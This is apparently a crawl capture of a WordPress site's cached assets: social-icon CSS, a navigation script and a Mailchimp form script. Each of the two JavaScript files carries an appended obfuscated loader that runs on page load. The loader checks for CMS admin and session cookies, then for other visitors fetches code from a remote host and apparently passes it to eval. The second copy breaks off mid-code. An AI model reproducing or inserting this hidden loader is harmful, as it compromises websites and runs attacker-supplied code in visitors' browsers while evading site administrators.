d-color:#9dbc7a;color:#9dbc7a}.social-icon.socicon-zazzle:before{content:"\e97b"}.socicon-zerply{background-color:#9dbc7a;color:#9dbc7a}.social-icon.socicon-zerply:before{content:"\e02c"}.socicon-zillow{background-color:#1277e1;color:#1277e1}.social-icon.socicon-zillow:before{content:"\e938"}.socicon-zomato{background-color:#cb202d;color:#cb202d}.social-icon.socicon-zomato:before{content:"\e072"}.socicon-zynga{background-color:#dc0606;color:#dc0606}.social-icon.socicon-zynga:before{content:"\e036"}.socicon-midjourney{background-color:#000;color:#000}.social-icon.socicon-midjourney:before{content:"\e94a"}.socicon-openai{background-color:#412991;color:#412991}.social-icon.socicon-openai:before{content:"\e94b"}.socicon-gravatar{background-color:#1e8cbe;color:#1e8cbe}.social-icon.socicon-gravatar:before{content:"\e94c"}.socicon-gutenberg{background-color:#000;color:#000}.social-icon.socicon-gutenberg:before{content:"\e94d"}.socicon-wechat{background-color:#07c160;color:#07c160}.social-icon.socicon-wechat:before{content:"\e94e"}.socicon-venmo{background-color:#3d95ce;color:#3d95ce}.social-icon.socicon-venmo:before{content:"\e950"}.socicon-roblox{background-color:#000;color:#000}.social-icon.socicon-roblox:before{content:"\e951"}.socicon-wise{background-color:#9fe870;color:#9fe870}.social-icon.socicon-wise:before{content:"\e952"}.socicon-revolut{background-color:#0075eb;color:#0075eb}.social-icon.socicon-revolut:before{content:"\e953"}.socicon-revolut{background-color:#0075eb;color:#0075eb}.social-icon.socicon-revolut:before{content:"\e953"}.socicon-elementor{background-color:#92003b;color:#92003b}.social-icon.socicon-elementor:before{content:"\e954"}.socicon-figma{background-color:#f24e1e;color:#f24e1e}.social-icon.socicon-figma:before{content:"\e956"}.socicon-shopify{background-color:#7ab55c;color:#7ab55c}.social-icon.socicon-shopify:before{content:"\e957"}.socicon-woo{background-color:#96588a;color:#96588a}.social-icon.socicon-woo:before{content:"\e958"}.socicon-onlyfans{background-color:#00aff0;color:#00aff0}.social-icon.socicon-onlyfans:before{content:"\e95a"}.socicon-opensea{background-color:#2081e2;color:#2081e2}.social-icon.socicon-opensea:before{content:"\e95b"}.socicon-gumroad{background-color:#ff90e8;color:#ff90e8}.zoom-social-icons-list--with-canvas .socicon-gumroad{color:#000 !important}.social-icon.socicon-gumroad:before{content:"\e95c"}.socicon-artgram{background-color:#10b981;color:#10b981}.social-icon.socicon-artgram:before{content:"\e95d"}.socicon-cubebrush{background-color:#34b6ea;color:#34b6ea}.social-icon.socicon-cubebrush:before{content:"\e95e"}.socicon-artistree{background-color:#000;color:#000}.social-icon.socicon-artistree:before{content:"\e95f"}.socicon-element{background-color:#0dbd8b;color:#0dbd8b}.social-icon.socicon-element:before{content:"\e962"}.socicon-x{background-color:#000;color:#000}.social-icon.socicon-x:before{content:"\e960"}.socicon-matrix{background-color:#000;color:#000}.social-icon.socicon-matrix:before{content:"\e961"}

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206
body_size: 3773
content:
(function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return;}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1;}
element.focus();}},false);}})();(function(){jQuery('#nav-toggle').on('click',function(event){event.preventDefault();jQuery('body,html').animate({scrollTop:0},800);jQuery(this).toggleClass('nav-is-visible');jQuery('.mobile-navigation').toggleClass("mobile-nav-open");});jQuery('.mobile-navigation li.menu-item-has-children, .mobile-navigation li.page_item_has_children').each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>');});jQuery('.nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow').click(function(){jQuery(this).parent().toggleClass("nav-toggle-dropdown");});})();(function(){jQuery('body').fitVids();})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9
body_size: 5710
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return 